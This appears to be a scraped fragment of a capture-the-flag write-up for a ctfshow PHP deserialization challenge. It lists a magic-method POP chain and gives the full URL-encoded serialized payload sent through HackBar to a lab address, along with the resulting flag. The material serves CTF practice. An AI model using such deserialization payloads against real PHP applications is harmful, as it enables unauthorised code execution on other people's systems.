 echo "<p>please get ctfshow<p>";
}
one::__destruct()
second::__call()
second::addMe()
one::__toString()
third::__get()
one::MeMeMe()
one::MeMeMe()::array_walk()
one::MeMeMe()::array_walk()
talk666
flag{666}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.113.4/21/test3.php?
ctfshow=O%3A3%3A%22one%22%3A2%3A%7Bs%3A6%3A%22object%22%3BO%3A6%3A%22second%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00filename%22%3BO%3A3%3A%22one%22%3A2%
3A%7Bs%3A6%3A%22object%22%3BO%3A5%3A%22third%22%3A1%3A%7Bs%3A13%3A%22%00third%00string%22%3Ba%3A1%3A%7Bs%3A6%3A%22string%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A
3%3A%22one%22%3A2%3A%7Bs%3A6%3A%22object%22%3BN%3Bs%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7D%7Di%3A1%3Bs%3A6%3A
%22MeMeMe%22%3B%7D%7D%7Ds%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7D%7D%7Ds%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi
%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7D%7D
Enable POST ADD HEADER